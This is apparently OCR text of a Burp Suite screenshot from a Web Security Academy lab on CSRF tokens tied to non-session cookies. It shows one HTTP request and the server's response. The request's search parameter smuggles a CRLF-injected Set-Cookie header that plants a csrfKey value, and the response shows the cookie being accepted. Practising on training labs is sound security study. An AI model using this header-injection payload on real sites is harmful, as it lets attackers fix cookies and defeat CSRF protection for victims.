 Request
Pretty Raw Hex \n
1 GET /?search=test%0d%0aSet-Cookie:%20csrfKey=SY6driHbxFn7lzMuQnGjXCp2ymVhGYc8 HTTP/1.1
2 Host: 0ab800a20314c7eec1abda9200ee0083.web-security-academy.net
3 Cookie: csrfKey=SY6driHbxFn7lzMuQnGjXCp2ymVhGYc8; session=7XyLZMiby23CYcB9LKx5Mfn7yOJo4A7N; LastSearchTerm=111
4 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Microsoft Edge";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.0.0
Safari/537.36 Edg/110.0.1587.63
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ab800a20314c7eec1abda9200ee0083.web-security-academy.net/?search=111
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
7 Connection: close
8
9
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=test
3 Set-Cookie: csrfKey=SY6driHbxFn7lzMuQnGjXCp2ymVhGYc8; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Connection: close
7 Content-Length: 3227
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <title>
CSRF where token is tied to non-session cookie
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>